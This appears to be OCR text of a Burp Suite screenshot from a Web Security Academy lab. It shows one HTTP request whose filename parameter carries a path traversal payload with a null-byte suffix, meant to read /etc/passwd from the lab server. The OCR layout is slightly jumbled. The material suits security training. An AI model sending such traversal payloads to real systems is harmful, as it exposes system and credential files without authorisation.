 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 0a2e004b03f03f00c08630a40089004f.web-security-academy.net
2
3 session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2e004b03f03f00c08630a40089004f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21